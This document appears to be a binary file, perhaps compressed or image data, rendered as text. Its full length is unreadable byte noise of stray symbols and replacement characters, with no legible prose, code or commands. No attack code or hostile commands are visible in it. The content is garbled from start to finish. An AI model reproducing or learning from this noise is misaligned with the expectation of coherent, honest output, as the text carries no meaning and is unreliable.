<P Nw�@u����]�&��c@z ��%����$(;���\.r�;Tc!�_�)�`�@�79j\�f|TX�G�N�1�����=�4�4�#�`.5��mQD�d�� x�Q,��ij+cRbYg�m�&�J�&��q3��`��<��M���t�����d۳<�s��ž�9�f�+��{-ɳ��7R>En�KF��I�/ ��t���R��8�v:��Y�����گ�Q�919�iX,�$����~�Z}�k���;dK�D�+�q���N-�ST�'�l� �9;�8�3I^�qA���K����C�Ns��d�)A�V�5ibc(e�O�>�)�}��ķ6���m���݁��|�T��)h�c�}�N�^JZ(Q]FX��+MO�Z�٪/-�d�	-�'ۿs��C�z5�����叆 d�m�>T��
䤄 0H\�|f���ݢ�3���|�?�i)9-��)=��yf�;����&�C])}��plT��o<��J��).]����=��	��(��n%B����r�X���N|�9K�\c��eg��r��8���N��O"��H�z��k��k�d�F1~?0�?�I�)8�[� ������uX�?ֳ�'L�m|��$��� {�`ڜZ}"^�2�oc�5RI'�,�h�Gz�Z�Jq~�� ZuR�����V�j��z7RL��׹%��IA� �MS0��Bx��Oo���H���L-##T 0>i�/�E��b�<�1�EN6�Q�5�>)�����Y� �N?z�'Tfڻ0�٤��cv;RWz�[(���P�Om��ß�_�'�'��^IK��U�$x朚��'6a���v�0?ji/��v���Q&�/�1�lpjIn�ިm#��3��1���o�$�����a�uP�	���I��ѫ��cI!�����_H`�~j)��TExSӻ�L��56W*��)�cG�I�#pQ��P��JJD��n�˺A�t�O c�Vfhbf'��R��ج�6��-�Er;�&�I�Y�_���$>?j���W�]yng�T{�P�"�7cP�8,��%.�A</&����ѥ�3��ZIa-�����;f���{w2K*O ,�ڇ$���ˤ�Il-�!��x�үe$'uj!(�3����#��1�u��Ai"����3T���BR(�3"K��1w��,C�O ��Tj�)7Z7����z����:}¨�����=�#��i	S3�\���E���d)5�����$Ƨ���>1�q�տ}�ɴ��%zY,��~��'����h��?�5�x�5��y>D�G��G]G�=7e:M,��!7�
X]HV���Ł��k��<u	���z^?�)�W�οV�+Q�E��yqt.bkfF�a�����c���$��E�Fqj�<ǤN�պ�E��O���\�V�6 ��`0�dvn{W_�5�f�^�O
�x�ߣ�ҵ�J����p��`��1�M�0�[�a�	�/�)#�M�8��mF��� ��v6�=�K.��B���5�n0	b���'5��>,9յ��^����)�zOk��{�^=>� N6�o�&S��2Å�Y����$����洛���h[��Fku���q�j��Z�J���.����r:�f����� $�����A����S�j�E�,֑�B��m0�=�8 (�20w� 6W��i4�U���݆��:����\bKX�nd�,�0!Ո91���9E7*\e�&�$��Ժ�V��@t�k+ky��#��o)RJ�r��H �O R�-~�b�N��y�˴}>im�d1Kj�I�NA���ϟ�+%p|�fԕ3����~��O}co&������Ȝ���.3�{�<�zq��j__�ٜ����{_����nztkV��Oi"n����� ����Fs�+�&9c�>��d�D���Yu��zQY�����r�Y0�8�ـ$�EN��4����k�sg�˯�<�ɵ�<I��]y�"c<���]���%�j�&�:��ӝs9֣�z��t����,��w�G);T�F<�`���x�ܱ�_��|��ST� Fw������]G$Nq飆2v���ϊᚧ�����\���̐^��W)(Ɛ�g?bLb�$���Ūg+{�Mi�h�j��鶒�h��e=���~+�L�6�Y��UKl��%��Ȃx�*"�T{���?p0*��Il�8�'�/�>�;JmmX�ܮa��P�%�R��K->��I�bC�Ȉ����8��"{��V�����Řmo��D��d��m���qD�)j�m;A�k;P�$��,�j�%A�㿃Y?!/F�휻e,&�[�5�6�o+��#$��c��|Լ���?����j�Y�ye<X��Xl�B�{P�F;�*ǐq�՚M��w��� �����t����Zj���7���n�f�M�4� 8�
ɵQW .1Z�k�^� #9%Y���ewt��[�{�����؏?�c���1�dK%�F��;1qqs�Z�lgb�� ��0%��@���S䤉i�k���'��闋+K,��s�f.W$�
� �;����}(�j5lG�5oe���-Ξ� Gn��nW�p3�q�	8[{t�����QT�� }�i�:��p���w�w6a*I
��$�95y��ǌ��r��c��yu]2�MF�ȗ/v�)����R>�?j�y�&�Rԍ���j�R�:�!��vgs?��[v��1�O=�-���Uti���^cխԟ����X\�UT���rs�վF��8m���n��{G�/���� �s�g�f�+E&��bI�I�I�7W��Aq�L�Q�[���	��RW/���m�+��N���d��Y6��# ��HU?�I��9�0�x�{k=����oOR�Fj�W��jy�i�i���NC����}]&�y�b* ���jѾK�� ��z�n��閨?��b ��9,N?N>EsI�GD��֤�k�GI!ԯ�X� `�A���O`x�Ǌ�����2�gZL�t�O����XQ�`$RLQY�!	R8��9Vr�NѮ<iF��������-�b��C$��h�**��bB�ܜ�ֱm�l�i-�U��e=�u��毪�Kuq�Hʻ�9��ԍ� �c�i�W|}
?*VΣ_];L�1�ig�8Z+ku�����`e�ߌ��a,v���7�YXʶ3Z�m�x�)q�S�����8>�iZ3��� }��Jԓ�}HX3[Ƭ�kC<����wH�ں<li�UG����w��bus���<��� d�2��ѭ.�fm���?AK�;RNy�&Z�tTs�Re�h�\Hq��YɳX��>EL�@��͚"aJTRpɁP�]#ٷ�h���4��#"� o�V4��;��)��`;sE�}�դ;e[���ads��ޝ����^�� �Id�6�s�vֱ�j�L厶�F[�h̖�zѱ �|�<T7OF�I�^�H���.��]Y�%�Nr��#���D��ٱ����єƻ��v �J3kZ&-)lӋ5���G�rɅG�&���ԍ\��n{{k��Ksp��2c<�U��)�Em�hL�/-�9��>M(Ǵ��9J���-�V���'>�ⴓ��TB�Л,�&!�HUA�A'���mލ�$=�p"�1�r�$����'�	Av+wgr�YZG$�+�q���Q�e�"~����<D�q�TF?1sz�7n�H�b\{�0G�ҵ�� �D�Uv/��=A�<�26�
�����j.�*}k;�f�,�6�#�(�Q�Q�2�FQў����#H�a�U�~*�>�r��e�$�h��c 9b��>3Zָٕ��!U���u�Fw19�	��*I5�����K��	���R���$���%T�[K�;S���Rj�\t�a.��bdx����Q,���k&ʇ�H�r�Ý��U/�=�3��g�4��0��hmEZM�l-X"�\8��1�$��EJqk�ȯ�
u��]��v���I�G��n?��N��-�[@Ҹh�08o�5�b��)*�p�&�x6��Ǐ�Ji��ȧW�J%����I/��I^8�T�m��Ġ!20\w�4�ǡ_.�l� F)�o��)�*�2d��,�4����fR�]�|�;ME�T�h$1��C$*��e��W�I�*���!��A>�g�D��D�;j�A9i�YO U�	#�y���1�RCP�]��gh�����sE5���\�/�\޶��b���i&i�Vk���`�`?�7'T(�7}�5Ű�#��9�x�h����[��biD�>	���_�G�y"�L�-ؘn(P�+����Noћ�W�.a3�č��{�L�۰��P��:K����}�?9�R�Vi�WFL,?�iZNq*	��ItBn���1�Xڀ�%I*j95��8�����9�]���0�$���Y���Z(��JeS�Y�-��D�*�6	n��F��
 ] 'ӽDu�rNN�oq� e�g�8�����œ�@V%TM�����bЛp��M��o��R�L�ѯ�au7�
a9W�A�U��n�3b)d�l��?�I{O�'5�����q`��`
�LҚ4ڢ�m�Q{�V<�E��\����Ua�*{�P]���L^��_=� A�hLORML�!���3��a����]�7�5�R[��͑�� ��N�ڴ(���82��;���'��+J��BۖE2;�&'����������I֮b�Z���:��yQ�8 ���ꋓ�ɑ�.������{�\���Gr�]"��a"�$����j�I㒙9R�\�Ou8�G�5n���;Rgq4D+�O) '�NyV�^�x,�S�h��I��=�J'N�z4��lQžY`(�x@R�ݻ�^I7�g��)룓�נ>����a���� Ce3��d� A$�1�<�)'���2$�9u/�py0� �{G����P�զ�ar����$�'��� p �>A�l��.,��5*�}�n�����a �[M�X�V&Ky�NT�)<�ry���x�ʅ䥒5��Ik���I���-fKMO#{�N�-���U��;�$qYq�;�v�bpds���?��-�����J$���X��n\��j�%��]Q����ir\tݨ�mx^Oӷw� �j��/�k+.
OpHc|��W8v�_���ؿ�2���:�KVӧ"g��JI�9ʃ�9���W��wE-���O�.�Cgr�"}�Z�xI �N��=�%M)E��DJ[�4:ն��j7��V�o$��ڔaG�̱�� Vs��)ImG�f�l���.�g�O�͑���, �8+��O'�攤����7^�c����nڟAk-�\��qi���LB��<Wf,�I,�� �˓�ۃ��v�Ԛeݤ:�m?^���}�p�"c�T�p�O����Z����*9St�� ����SmHM�̯mn����Q�T2���v�/VZ��_�E� �C�[Mk���ƛ2�_ş��W )���5X��Ɵh��z[�~��,�����&��2s�l�I89���\�.�/����"���h~]����.m/o�M/Tӡq$��Efonq�L��]�����Ƃ��� >�CIyS��%�Sy�\i����D�iH�ײ�$c�d����;�RSz����7��-��y!�l� �=�*�4ru�(�њ��	��o-˱H�RM��@O'��}�%%V��_:5�2[Ɨ�g�݆�Ԉ6�l@ v$Q�Rm�V雋��a�h�G�H#B��$��'N ��oIٚ��h5���oiws.�&}D����*�p�s�88# ����װme�K�b�8U*f��`�a�`�����MST�3>M��$Ӯ-��լ��i$_�(��0gp>�O ��ic�E�#�ͥ��%�v�X�IM�u��w����|�WFMR���U6S^kh�ړ�V�0}�N  s�pI�b�䕲�G����e�څꥦ�f���l9`?��=��; ����&���o{��Z����y��s�[��k�c�H�j��`��I� /��cQnR��?S�䒉�����m�"�fppˆa�$�����y�P���2�5��ĦH�O)&M��;`�� ���e(��:`��k��h�j~&���LpZ�)2H��b�H)���g�5��.�\���I���ҨEU�Q��X�+��0NU��S܍U����i#�SIm�bA9U O ��1R[��.m��޳���ܥ����j���)ˬ$�� q����M����g)%�ؾ�����-#���I$��,c#se�� ���@�z��޽�+~�Ƨ}uc����F�Y��� 9v-¶���(m��-����Eu�S�L	���=ڂ��N1�9���sZbJ����F�������?B��K�Ӯnn��+yJ/���p��>$���5�����j]�oRͣ]�-��n�w�z��J _w!�x���b�&��|��hzn{��Vn��Kk��%�%�L �H;T;x ppI����5���79�gI�˨����Yt����`x ��}�<��A�V�m�N&���Ԧ�B�XMH��c��pN'�Oe<{� f��#�f4�*f��E���k��Ḍi׈�K�"�6m!�d��@��v��:#\H�M�ڕ������c @6�8HY�;�lc'#��qR}���'���n5mR��DS$p�F,nT�*�^��0|�M&ە"�J���V������+� 9�~|��^�#�)\�n_�*�d�r�%�l	3����H���� 4�� .r*6h�i����8��#�,�3۲���T���،�pq��VRvk�ۏ�ڠ��7�w4�Z*I�ϑ��^����R��Hs��P7'9�@<RC���@����`��E�@����OЖ��V̦ ޢ�QrK�F�� b���ף�ƻ1�&��[���@f>9�1O�mlJz�&�\��!X�>rjb�m�u��I2[�������淛�e�5Њ�߷�o�m��<�g��M��4�13B�*�� �0>F>A'�$�]6��E�V�I���r\�3V��L�JM�<����n��+�� ��5�� gHھl-��v8��y��#n�>3������郗5hn�X,�Os#G��eGߊ���DkD	a-m	?�1���
M���We�e�����\UJ\z%Fл��B�F��I���54�Ei+�w)aoum3�%��6��K��i�L[U�o�ml�mq�����x��>+C���Ga>�i�S�lO�����T�S��Hz���=ĭ:g#rmu�q��I��\���&�"��	!�o�5��.�S`�����tbI ��M$�$L���_Y}6V�A�� k�]0���N�V+b�D�gv�?z��q4N2)q:M��Im�J��A��nV���;L��;Yc��Y��� ˞�;P�7A�,��-�Q]]��ܞ� ���>*O�d�ih�ac*M;'.rT�ʠ�>��,���6�n��&8'㹬�UF��/`�,K\�S�0���Gj�yўH'�!���"I%���9����0t�6&ʘ"�A9�c8�������zj^E��S�%�ߥN��>_�-�-ԦD�A&ry;����dV�?���I,ͲD�Ol����?���9GV��k$_�̨i�M��0H$� Zi�j�je���Y�P1�N?\��=ՎiRi}1�i� ���Up?lT�5�'⦪�t��!膋$�Rv�YJscX�������)e��Uq��i����6ħ�߉��oW #�H�>j.=�u*���E�R�v�O��	���\Zza^�"���.W�c��Z�`�f�Q��-��(��V2M�A��֛;�d�������x�WTD�O@ݖW�$�8��	��(�v6�� ��y"!�r+Ps�SRN��[�����,oC�$�j\]keG"Of�iC����@�G+T�V��R�t�6n=3����}l]!4�W�1ı�y��+��Lc�f�U���ZAm$��ۆ�j���{Q�eYLdgk(<x����5	!��P���1��qI$�NN��4��`��,.�C|��8�4w������q�����+�U*Т��M�|3��G�N���N����Kr����Ic��|��M��+K'as=����I"�����.Y����/.F~��[�[�e��e�E#*�����!4����C$��B�3�֟�zgg*�)�.q�#�MU���`�&_I�_��Fq��OՈ�t/Q��v����'aV,��.8=�<w�W8��)��p��_�m���P�B���VM�p�G=��sNI����$��y7�N�]O� �->7��OOF���x@����?=|��>f�$w_G��߫>��،��v�[�T�m�A�ۇ̧�+/�P���~&W%O��Y�i�}���׮��mC�
���
�W,2c�Ey��_Gt�����h�/�`t��~��m=����D����� ��ץ�+�Ƨ�u� G6�y�>��� �խ�ʐ��4r3<P�<�8��\#�����庶�}l�2�G\�/I�'B�Q��d�S�M�N�1dMp����� }�d���� �6�%_�&�yb��&��ӊ�J�i\�ͅ#89�8�$f��3ST8ֺ~�����A5�ҁ"��ˎs�ϑ�{c��N=�"�q�Q�/M�F��r��'H��������"�Rq�@�V pH �
Qs�ߵ�����3����n���h���W(I�EM��H%Y3� ����s\qm�tJh��>�q6�e�O�Cm�J�+B2V�G!d��:�O 2��WV9�jH���%^�2��[���'�l��dA��6#/�r?�)Ȭ�[V��riX��ui��m����[��� �=�*<�k8���=��RI��vr]g��;�Ր)g�\`�OH>3�<҃�a<
kF�@��Κ�/t��R؉��K�QÝ��;$a���[��dM�?�����	$� ���Zk�w��i���]V+�o<7�M�(C�"8�x)���+7�X龾���m���i�kZfٞ��HJN�I�E���|�c�:I��~4�����$�*�n ��q�8��|UCn��%Tn+�aDYY�.��)�
�>�zۅ+9����'N���&��Y�3 G}��O�ri|f�X���z��K������T��RJ���~*%��K�F���ݱw��-WP�{�;���U�R�Ӵ�N@b������~�c��ʺ�%��l�j�lP�r��8��Y��f���I�@#�%�r�`�R�a�Ӆ!����Pq��-��*U˶%��ooo4��'f �(@c�2jᎶL�ނ��vWQI��e�OQ� �a�<�A�ǊR�k�W���O�4�O���5ޜe��wb..{B�}�r�(�����!��٧�MwV�//l�;���Ku���z6����|���
O' `��'��Vg�C��Gs7��PO�m=�,�"/��y 6 ���K:ǤC���c����2N�v��IJ�H��8����l�j�y9��b�f�H{{���I���XR[	�*���;sʂ '��7}��*��m��ͭ�����Q^=��]��֎B�]�}�~el��rOs��� #56�⿙�Iͽ��wW���$ڄ閖1��n��T s�YJNn��ߢ����9�n�yt�y^B1�Ap0 ܹ��rA�IA�!ڌ��[�uk+�kfc��L��3	"8��[�3��x�9�խ\�t�>����R��8�����<�*���'`<3�~�y2<����QVƢ���[�CF7��m��^�C!,[�$�>��4��7P��ѡ�i���J������;�����!��v9�����39��P;>��,�m"8m�X"�
�5 g �I�I���ݷfq���5�^�z��.��t�[VY�v}6 0`N6�$�ߚ1�5[:%*��ͅ���ݾ���;$��6��K<�'�8$.x5�kv�q��*�-�/4���mc�^p� �6���� $�q޹ӓnٺ➐֡�B����u�$�PHU�B3��CあO�c����؜R��j7VϢɣiVv�i'��R3��h���rx#�5�̛<}Ѯ}A�'M<�k��%�P�d�۱��01�Fy �BNN��X�>͍�ťɗO�M�"�B�UI!pN ݜ7<��s��sm�"�vu� E�I4�q�Lm�	��
)a`�I>�rˁ�w���q*��g���n_t�tw~�{iw���t�W�����pjYhBr�pC`n�}Ml�R�`�{4wV)$!e�er{R/m��m���wVk�l�l����ʨ�I!�Efj���]"�r�9�ˠn�������"Oz�1�E�s�8�He8*�!��x������c�\��P��r3HG�Cn������W�=oa��#˦�H��crE!�c��7��*��4Jo�Ĥ��i�ëm��?�Y(>M#G5I�S%��Y&�Ԋ' �rJ����Jo���  �rtL1���,76͒o�x�� n�1�}+��YX�a�!f��w�S��u�(*�锷���i{e�2N� nh�)�"R�)��1��1�l��#k8?��C����.�-cm���:�Ir�?A��G{���TJ��X丈Nq@$;B�����3Ze��a��0��0�W��q�9ʩ�P��`�n.%� $VΧ"�bC�)E��$���ܒD�D��܆�nl���U'(R�Ȉ�-�.LRĥ�ć��?֦O��ƙI�m��1`��1��攪��]��}y�<"�섁ǎ1�U&ժ���qI�-f��n�VG�P|sMJ�փ��
E�3ۓb��j���&����`�<e�9�#��eB/���/%��h�,/ M�-�H>G#�T�ګeNף-�\�`��1��}�Ǟ��b����Sq��;��$e8P��ߚյ���z����ep}��k�f�wF]����{[�ld%_w�G=��W�1j��h�&�,K4e���<�NR�~��n=1�h���������,~�����t�N[l�K�i#����;�{�,�{�ڝ�)!V����(&ȼzS \��rq����������)��%'����+�i�#ln5V/5�Kx��X��,��~���:��;��>ƞ)�ّ+L�����8ҋ�';V� �K���N
B���0���R�k�r��+n�N!g�
�숢���v?j�[]�*L˛I��� ����\)P|�� jJ5�XrOT��6�����d0=���MV����]������?�y���iEwlSվ��6��,�O*�E�6V��|q��Ԫ����k���6�S���Vm:Xc�[i�1���_���pѣȧ�����e��.2[���R����	��}�kx�Cs�H���5��z���[OTFX˔ �۱�NNIl��ލ=������˩�b1��j�V��(� }�_�bLn��� �j���FmF����c�c��v�8e��U/dJ�,n��b��6ɰ�����}̾��x⹜	_�Eܫ������� �]\�E,;��3�B�*�V
[���Ir!���a`�`g8��Y)WFխ���T��[�Y-�$8r0� q����Di�1g�[�#������������4���m")&��� (���V�J��V�=NuKeήC���<�ڒI��-�g�:�)#`�99����-�Zֺ������!�����^�7�V���
@�I<�*&i���9��I&��!$~�Ӡ���)Xc3Z����	Q��OW�E�/n�����9�V ~��O���Ǖl��/�#H�d�vg>���(��	]Q�?�������	�	�<��I�;��{�-�(�u�̸#���;������P��j7���U�$��<��o (9��`Cr����ǣgaav�5��})2���e8 ����M6�a+ɣ���I�>��C��M)gm�C�(ܨh��B�>�=���|�|e���/NH�.u=Mn��KK�7�����GF\��d��|����ɏ��_���S��`���>�ѯ�r�Q� 0�[x��H�0�A+ ��������,SMu���e��9N�뫮��_���	��;lE�\-�}�_�8�p	#�n��9/���������	�����2+�"�qn����_x!��������J�JW���[n��d��o��0:��=V��Pn��w�a!�l)##5у$d�O���9�cq|��� ��t���p����y�٪���v�,R(#m�|��G�Х.I}�&�aq�\�>�#��u��g>��� D���^T�r|���f�IQ�ҵ�����˪勵Ѧ�еծT�a#�׏��w<6	ۂ˸��?�����������ͭ�XY�z���Qc)<j�	��\:�$�	]��{�����5�t�F�|u-����yj���7`���a��b3�2p�а|E`u#�F��m�d���2����r�{��� <��J}:3���f禴���mu5����	$9X��2T�g�攡$����/&�u�X�V��λ��YH;N� �N�M�l��?E5�}VK{}IYn#�����;�U*r$|k<�n̞-�M�]t�P��s�2Zj�nD�����W�2_�c��qZ���_��	X��_���ik���ww:��n�+���*(@�����ǌ�4�n�"r��ܿS�ݼ�a�jqiץw�����m�7�Mmڵ����M�6����b�v�7n$�g d�X �� �1��Y�����x�[~�d:\���kw?�|sL�%�-��#~u$�g�+)ť����Ͷ��_�Z��Oi��2�*�@��8�����6��/u��Y���g,�e�Ð�
G�px8�)}h��֘X��[˦�ׅ4V�|���#��#�9��p�ђ���պ��H�Ѯ����<v�g��.���Q���E��f��#KO��mw�[[�Z�]U�$�^9�;dc4�[�F���_������h7����59G���n��bH_v	^|�($(Y�冿@x�r�c�U�Z��M�I��{�QT���1��q��I�v
>ڤ %�������,�X�@�a0�>ӐN1���k?��(�LF�Y3I4VZ|���z2�FXH�$H��=��ޚ�zz_PsQv��͆��Z=���[����*�R������ �;r9�#�A/�����67���u��i�K%�w(�^"�Y��� �ߵ4�B}�J	S����8�i-���UOm��#��[<c�J����8�)q$���4�U�;�@����f9̘8(2�ڮ0Q{&SrBp�J�����=xZYo�7�X� ���  py㉖NoE,nf��+}GB}B[ˣe$*
��8�AM���rs�ǀ<��5���QM]Im����e�i�*Hڈ��p~�s������i5r�Z��������&ᑤ$�3of`1�1<� 沝ɶtA(�:���t�	o�Ře;n#��FH���.1�� ��e��������ΜF�4���`�c���+�=I�Gp���8�����a[�R���t�����K�i�v�Xʗ*,��T�& ���9  F	�5����[6�q���=ag5��ut/A�-�v�۲�T��d��N�O�%S�E4	t�n,��� c�4jw�2c�� � N3,�[)A%�nu�5/!�Y�.0nl�ER]�0) ���凌��� ����/����z�O���T6Ks}n!�0�{N�0����ɥ�1���Ι�];�E����նy\˰�񏁟��V?da���0�o��g1�^��
"��U
< a^��<BһCs4y���T�]��Zĳ�p8�}�^8�8�^ML�qF������g"���h��D�q�J�-K�=,��n��t΄������j�2� �Jm� �6ZD�W\ޡ�D��'�椢� ܽ�G���)�X�⥍h�pH�z���@"�}�O�~�,�6|t�d�8��IksKpg�c��1�3����i[� �~Qn��E{�T�������x�߽g�lҟ\��,�m�V����f����E5?����o��4��+s�sY|E�i��]�,1<�.Q�SfyO ݪ�W&f���)�]�O4߆tq��&���~j��蜰�J���#x��0.�#��Yb�Q&8�r�N��9]&�o� >k(�Uo�5�F���2^�C.�$�J�����{I����k�c�I��>��Ƴ���\>`_$0�ی�p�[+'){m}a1�Y�;�]�IT�s��+ݑ֨B�/+�O���rǾs� ��L��W�cp�>�{fy���*��a߃� ��I��솕����X��i�^�쾴[lW�g�G�����rwVl���w��+Y� ��n\�����N�Q-�[	�h].��#3����UB�]���"�����q��4�x�M�������
�J��3g��952q���V�_�A?���ȑ�0r�ݪ�ԗd�J/�ᬱė��>�������J*��ċ����<�O-�{ _�6�p@�?ڳ���5�����,���6d�;YCg�?�]Ƥ���/���X�,��R��,w`7����JI7���Z�{5���X��eH9?� ��"�5m��]$k�+kk�XC�$>?!v� >�.0��JW�;d�o�y�цc#$���>���bh�QՂ;ʒW8�>1NQ�w�2�U!�V��eS��:�����NotBQZ�y��*�W��ɖUف�F3�D��I�)]�ã6����	�G�|�Iž.�T� �P�Z%�����6��X6�3���N1Wr=|������%��km�����ޔ�#�TT��/m%�h�r�#{�\.���R�*�����a�'��7rp
�l���\khrR�Q/4�l̬g!S�,KI��z��R&�H��n`Y�㵎�ԈÒ���px��Y)���hz!,+�XP$���m������n�-�;b�����n�DvʾY����~�Tˤ4ݿ�H�,�E�9O�]s����>�J_a{(����� kt�FRː{�f����O����%��h��c�T�(�T$��/�3uy{"I�� ��?�yώFx�%9�(�	�N$��};iY��cޟ8�;~�Δ�L�����m෷���{K~|��҂H�M�_BREys$0]+��(bn�)#�c�pj=��V�y���#`x�n��s����Dj�N�Mv�����������%���j�A�˄�hN���_NQ&!��;�r8� ZX���I%��j�G�\�V$\�&�#4�[5��4��� Er������j*��-����x �Y��<*H���������/�6I�|�v�Œ��r&]�J���d�
��ͮ":�q�h�ۅ�29�ɀ�'�U��93\��qq���ߐrA�G�T>��k�������{���<USD�z��Sdb����jt3M}ʙg�R����
���
��ؽݜec��[d�  �'88�u@���ƨ%dÀ�4 ��ۘ�IQ�ȥۄ��o횤�-��0J"�Y�� "��4��,x;怅�?��{SLR�aӚ����k�-]�z�îs���
���j���6�����%��I�� rʠ�!��{[|gkF�2�f���4�gA��5�..n�'�*� 8ê��� $�A�qdx�c,���TyӮ���W՗�nN�u ���x�����v�>9���^F>q��ő��>���7V��S�[N����H,�Vi� #<ma�Ig8�+�e�Ҿh�}N�����e��$��c��B��d���>y�����p�����y�hw�5��>��Z8�� �������[#�)����O��<9�j]�� ɶ�MM�b����B[x%�� �lDĕpX���9��3�(�R�6�X�����~�u��̷�v�TѠtS+�n�5`G������FA����)I����G���9#�NQZ�����M֬��{MWJ���Y-�1c���n�X r��1�X�Ưk�LY+K�m>�b4��en�YΞ�Zܰ��6`����Vq�L�X�G&�T�3w7S�����۬w:\��UO�$>J�R��  WDr���� ����&/Ǹ�� Qc��<�+$���g"-�ʯ��I���ۋ��G��8�x�W��C�\-?��[Y�Eo}?cp`
$��.�2I wO>1�~s<����l>�,n�Eֽ��)tE��偓#n$��G�q���첪�`����y�L��MN�#��NBp6�iA�e'� �Q,I�_���Y]�kZ���~���W2<Z��f�}�HR@���	ݛ�P���1x"��O��N!
��6c�T�ۻ.4��{�3is�wm��OϨ�4���d �nQ�1�v��[��� �$��n��U����[��D��d�EݶF	��$��*�V�D8�b��Gv^��� N���&)�K������)�5Jn�Ɠ��tE���}N���kV����������%q�yPs��K������
��0RO��p���L�d��%fPH�6|���)dpIYQƥ�aq�S�$���+�'��1B�쯄��k_�gSu����Z	��2��%pr��}ǰ��O�/��tn�H���B����3���[lI$�t�H��yn��҂O�'�f�O[-n��]?R�t��Dr:a��'[ 7��j8�ɔ�tlͽ���ŵ�z��<�+���,m�p��a�qN��d&�f�Mњ(�`��U�9�i�p��2�,���85�J�NM�jwzN�������oLH��P�%�~pG�m�Až��Cssw`�7�-�M�8E˒��������E������?՗�i6Q��]\]7�[rI �8�c=�Z��	���t�A@��Ƴ�����]�Erޔ��s!�%���pj�eJ?7�����Vwp&��سC<6P����|w?'�X��l�%I}�:�O������7\�̻s�d��|g�(PI4Ǔ-����
i:��se<�[�V���R��Ý���rya�y��0}_�I�~��;g�ЌQ�0H��RT��������I��A��q�.�>��p�}��.�B�K0r.N0��1�Ȭ�*������ӹ� Pi��e̖m�h�JI��l`g�Ǟ�����_��͚Y_�?��.bӴ	H
Z�$`ʱ��b@�� ��jݑV�kqꖷzƗ�In��e2R���%����'��ɥ'f��P��w2#�j�%�󳔈H
�$r@����'� ��5�E����7�j�K6��(��I�=WI
�`� ��FF0j�Iٔ�M��sP�#Ѧ���Y����cC��cm����N�����S�n
Tٸ�G�R����d�C.���Ԃ~�I?��M(��y#7'��z&�o��:E��K��em���>~�lW�(*G�d�,�ɛ�R_�H����޴���m�0.�&rc���@��k.�3B���Vo�j��X�1�2�q�V~���_8Ǉ, b�t�z"1��GjR5HF�}E/��k�f��	�:79+P�"A��+6�����s�R^�nX��5#*[��i1�n�I��W ���a^�Hq�E�"�Æ��a@����X��+ު�h9`|U����{	��a`� �r�1�����\\e�__S��3I�w��Tx�k�P�pp7������ ����vJcv�����cNK}�=i�Gf���ƢF�̅�O�Ҕ+^�7�ZD�TH30f;�Xmw�J5�r�] }/HiV�g�����1��~>jT"�4Wĕ�x}i�[`"�P�s�䓕���-*4����XZ��R�8eU��P�n;�� �WM�E�v=�- ����>x����g,�N�~RF"�af��;��� �L��']�������s�]�<gq���XK$n���.66g����b�B.rO��SR�2x���ZF�^��qX�(O�� J\ZZ��̑�Hs����RQ�DS�LƎ+�i	�{C����f�:n��Os���$eKj����(��[�eM&���ϩ��r5+qm
H�-��A��h�ɫI>ٓm=!�Μ���s���?������_�MM)�Ӵ�$�c���[��I���8;*)��6ND���H3F�� ;pO?����4|�� X"��yB�$}����}��J�(��]�&�I��i�W��gX� %2��s��>kW�^�������H�5w`BH���`����Q��G)]XH̶ނ�(c������3��g�զ��!Ӿ&\�˹h���;����~����$(�����oa���m���J�~�'��o'f��Э��5���щ'�(��N��;Tں���F�/2���V� 
�0��3�iw�f]v�k.�oZSm%�;�&ӟ<�P���c�+H[N����2��J��cqd�����m1�FJ�j�i%���[�B�0=����6鐣� ;-���W�9%Tc�x�Ը(��6��Y�W�vΟ���U�^MJM�$�E�n�v	tlļa-�8#�Xwⴄ�{�g��������v�C��f<1>9����J��IE\Û+� �i�Cr�v8��x���W-��_.�G�g�6�5E���ŷc��5X�&��I��n�uk+�߭n������Oo�a[�k�f��j�M246��"R7
�ֱ��QMF>��5�v�&�#�27i�B�@�L�g��\������ �͔�( b�Oq��#����q��$��bH��r'�����#�9�S���4��O.������G�Ul�,q�
-���Z@���D��i�nP��9V?�(���f٧1�3$�v�#����4��x&��ΰbX��'t�G>px���Tm�N����L��&��\y�Y�%ʑJj.��!���S�ޡ�{�N[�� <P���ی�����\�*$����O�Q�6�L��m��jCv��9����猏֔ܢ��� l溌�,�U,˸;~�֔]���03��)K�<Gh%�(\|g<Sn(������E����I���8g�-4-�g3՚]�3���d���{���W���}��5+X�r\�x�,��#8�?֎ ���-ͼ"�匊�1�Le�8���v���d@�I~�
P|��*+�_<q�[�S$��(Ny8����З����[�I����xϊ�m�X�~%-���9Wp����o�wFm+V��!Dh��	�v��jS}��Dd ��go.��x=�h-�Y�ei�U�`O�W$���t�Uj|�������<�w�� ܾ�O'IS3�R=sC1�S_��݋���E
� ���#����ZI$��=Q����ZoWiO͸��=�ׅ����1�g��?ۃ[��>�te�8���\]�>���BH��ƝtF�<!$৕>1���_��e_��6��/����/Z���$k/2�\���/��ٟ͝��;	�2�ݞ��#��=6]CQ���>K��#l5F�l*UA�'�� �p�A9A��*��]~F&Ҝ{/�}F�]�N��-�D��2���E�,�L����@w	�c$��|�R����� %x�#'�?��iW:V��F�ro�f]A"%.$pr�����`dG��t�n�oShp-�j�-�Zv���� �q ��H��a�l�J�!��	���c�(��� "_S�WWɥ_�ueF����KЏ'3.k pCvl��#9q��]��I7^Δ<k72�h�\I�&�P�
����<�q����7��i�S��=�s�_��m5(�Lɀv�T�[-�wpB�5�r�qoL���Im-kV�=6�94�:�4o�jH�O0�Ysؔ.��q�q���� ��ܿ�� eS�_�?�����b���<�����iũ(�t�JQm;+�kr�pI�ǧ\ ����@�Al7�N�Z)q���p���F�42����w��D� 	� P\y�=���.�pm�+~��9m�c��p�����1 .���MO��N<*��M�n�t��-���PG�X��I�I0d6Wp#3�R�v���MS��'� O�r[��HŮ'��"W'$�v�2x��RU��%&j�����L�,f�a"4v�Y�pq�A<~��Twvh�K���uwcj`��`����qg!Y��I \�8�a��$d
��_���Q�b��1ɧGw�fe�`�-���,�@���#�S�Rka(���b��Ck�)���Cn�Q��v!@ v�5/��dWTQ!��t�I&���[�^��2�{w�&FG��u����姴mc���դM*�NH��Y�۹$V;q���矵�Ф�{���.5+�sp���!=�^v�f�r��ܨ�.����,���z[�������/��4�Ɛ�f�7����=�V��r�so����+�a� �#�iE�]��i:6�$Ҧy�#f���������P���m[�I�k_��t��4z���Ga�w�v/�l��!wg�Y�6��98�д˒� ���l�M;xw�II��A��:)گ����֮
���
